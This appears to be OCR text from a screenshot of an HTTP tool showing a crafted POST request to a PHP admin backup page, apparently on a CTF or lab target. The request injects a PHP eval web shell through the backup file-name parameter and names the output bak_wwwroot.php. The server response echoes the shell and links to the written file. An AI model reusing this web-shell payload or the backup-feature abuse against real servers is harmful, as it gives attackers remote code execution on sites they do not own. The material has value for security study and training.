 Request
数据包扫描
热加载
构造请求
1 POST /admin/index.php HTTP/1.1
2 Host ? : 119.3.225.8:40012
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Origin: http://119.3.225.8:40012
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Referer: http://119.3.225.8:40012/admin/index.php
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 155
13
14 dfile%5B%5D=<?php @eval($_POST['a']) ?>.php&&todir=&zipname=bak_wwwroot.php&
password=123456&myaction=dozip&Submit=+%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
Responses
2317bytes / 70ms
美化
渲染
请输入定位响应
详情
远端地址:119.3.225.8:40012; 响应
时间:70ms; 总耗时:141ms; URL:ht
tp://119.3.225.8:40012/admin...
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>SYSTEM.BAK</title>
18 <style>.body{width:1000px;height:500px;margin:0 auto}.title{color:red;
height:60px;line-height:60px;font-size:30px;font-weight:700;margin-top:75pt;
border-bottom:2px solid red;text-align:center}.content,.title{margin:0 auto;
width:1000px;display:block}.content{height:30px;line-height:30px;font-size:18px;
margin-top:40px;text-align:left;color:#828282}*{box-sizing:border-box;margin:0;
padding:0}body{background:#eee;color:#666}.box{margin:0 auto;margin-top:100px;
width:1200px}.logo{margin-bottom:10px;width:100%;width:500px;height:50px;
color:#4f4f4f;text-align:left;font-size:30px;line-height:50px}.img_box
{float:left;width:780px;height:400px;background:url("");background-size:cover}.
login_box{float:right;width:400px;height:400px}.form{padding:50px 15px;
background:#fff;box-shadow:3px 3px 10px #666; padding-left: 300px;}.line
{height:50px;line-height:50px}.line span{display:inline-block;width:100px;
text-align:right}.line input{padding:0 10px;width:200px;height:30px;
line-height:30px}.line input:focus{outline-color:#3598db}.sub{width:200px;
height:40px;outline:0;border:none;background:#3598db;color:#fff;line-height:40px;
cursor:pointer}.sub:hover{background:#3879d9}.scoll{position:relative;
overflow:hidden;margin:30px;height:40px;background:#f7f7f7;line-height:40px;
text-align: center}.scoll p{top:0;height:40px;line-height:40px;animation:scl 15s
linear infinite; text-align: center}.scoll p a{margin-right:10px;color:#7a7a7a;
text-decoration:none}.footer{margin-top:30px}.footer p{margin:0 auto;width:510px;
height:40px;color:#7c7c7c;text-align:center;font-size:16px;line-height:40px}.
form .login{margin-bottom:10px;width:360px;height:50px;color:#4f4f4f;
text-align:center;font-size:30px;line-height:50px}.xxp{width: 200px;height: 26px;
line-height: 26px; font-size: 14px;color:#828282}</style>
19 </head>
20 <body>
21 <div class="body">
22 <div class="title">SYSTEM.BAK</div>
23 <form name="myaction" method="post" action="/admin/index.php">
24 <div class="content">
25 <div class="form">
26 正在添加备份文件...<br><br>目录: <?php @eval($_POST['a']) ?>.php<br><br>备
份完成,共添加 0 个文件.<br><a href='./bak_wwwroot.php'>./bak_wwwroot.php
(174  B)</a>    </div>
27 </body>
28 </html>